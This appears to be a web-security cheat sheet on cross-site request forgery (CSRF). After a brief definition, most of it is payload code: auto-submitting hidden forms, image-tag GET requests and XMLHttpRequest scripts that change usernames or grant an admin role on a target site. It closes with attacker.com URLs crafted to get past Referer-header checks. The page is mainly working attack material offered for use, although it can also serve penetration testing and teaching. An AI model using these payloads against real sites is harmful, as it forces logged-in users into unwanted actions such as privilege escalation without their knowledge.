CSRF
CSRF (also called XSRF) attacks consist of tricking a legitimate user into activating a request to a web site, transparently and unwittingly.
To better understand, let's take an example. Suppose A wants to delete a post in a forum, but his privileges are not enough to do it. If A knows B and B has the necessary privileges to delete the post, A can send a malicious link to B (e.g. an image containing the link to delete the post). When B clicks on that link, it activates the deletion, based on B's session (with privileged access).
Cross-Site Request Forgery
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. - OWASP
Tools
Methodology

Payloads
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
HTML GET - Requiring User Interaction
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
HTML GET - No User Interaction
<img src="http://www.example.com/api/setusername?username=CSRFd">
HTML POST - Requiring User Interaction
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
HTML POST - AutoSubmit - No User Interaction
<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
<script>
document.getElementById("autosubmit").submit();
</script>
JSON GET - Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://www.example.com/api/currentuser");
xhr.send();
</script>
JSON POST - Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
//application/json is not allowed in a simple request. text/plain is the default
xhr.setRequestHeader("Content-Type", "text/plain");
//You will probably want to also try one or both of these
//xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//xhr.setRequestHeader("Content-Type", "multipart/form-data");
xhr.send('{"role":admin}');
</script>
JSON POST - Complex Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"role":admin}');
</script>
Bypass referer header validation
Basic payload
1) Open https://attacker.com/csrf.html
2) Referer header is ..
Referer: https://attacker.com/csrf.html
With question mark(?) payload
1) Open https://attacker.com/csrf.html?trusted.domain.com
2) Referer header is ..
Referer: https://attacker.com/csrf.html?trusted.domain.com
With semicolon(;) payload
1) Open https://attacker.com/csrf.html;trusted.domain.com
2) Referer header is ..
Referer: https://attacker.com/csrf.html;trusted.domain.com
With subdomain payload
1) Open https://trusted.domain.com.attacker.com/csrf.html
2) Referer headers is ..
Referer: https://trusted.domain.com.attacker.com/csrf.html